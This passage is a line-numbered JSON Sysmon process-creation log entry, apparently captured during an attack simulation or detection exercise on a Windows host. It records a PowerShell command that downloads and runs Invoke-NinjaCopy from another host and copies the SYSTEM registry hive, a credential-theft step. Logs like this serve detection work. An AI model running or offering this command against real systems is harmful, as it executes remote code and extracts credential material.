 26 "172.16.251.157",
27 "fe80::5efe:ac10:fb9d"
28 ],
29 "name": "WIN-DND555IB462"
30 },
31 "process": {
32 "entity_id": "{1447EBDB-BC75-605D-9D21-F40700000000}",
33 "parent": {
34 "args": [
35 "C:\\Windows\\system32\\cmd.exe"
36 ],
37 "entity_id": "{1447EBDB-BB5D-605D-F063-EB0700000000}",
38 "command_line": "\"C:\\Windows\\system32\\cmd.exe\" ",
39 "pid": 6628,
40 "executable": "C:\\Windows\\System32\\cmd.exe",
41 "name": "cmd.exe"
42 },
43 "working_directory": "C:\\Users\\Administrator\\",
44 "hash": {
45 "sha1": "9f1e24917ef96bbb339f4e2a226acafd1009f47b"
46 },
47 "command_line": "powershell  IEX (New-Object System.Net.Webclient).DownloadString(\\\"http://172.16.251.133/Exfiltration/Invoke-NinjaCopy.ps1\\\");Invoke-NinjaCop
:\\Windows\\System32\\config\\SYSTEM -LocalDestination .\\system.hive",
48 "args": [
49 "powershell",
50 "IEX",
51 "(New-Object",
52 "System.Net.Webclient).DownloadString(\"http://172.16.251.133/Exfiltration/Invoke-NinjaCopy.ps1\");Invoke-NinjaCopy",
53 "-Path",
54 "C:\\Windows\\System32\\config\\SYSTEM",
55 "-LocalDestination",
56 ".\\system.hive"
57 ],
58 "pid": 6328,
59 "executable": "C:\\Windows\\System32\\WindowsPowerShell\\v1.0\\powershell.exe",
60 "name": "powershell.exe"
61 },
62 "@timestamp": "2021-03-26T10:50:29.830Z",
63 "hash": {
64 "sha1": "9f1e24917ef96bbb339f4e2a226acafd1009f47b"
65 },
66 "@version": "1",
67 "log": {
68 "level": "信息"
69 },
70 "user": {
71 "domain": "WIN-DND555IB462",
72 "name": "Administrator"
73 },
74 "event": {
75 "action": "Process Create (rule: ProcessCreate)",
76 "module": "sysmon",
77 "type": [
78 "start",
79 "process_start"
80 ],
81 "provider": "Microsoft-Windows-Sysmon",
82 "created": "2021-03-26T10:50:30.952Z",
83 "code": 1,
84 "category": [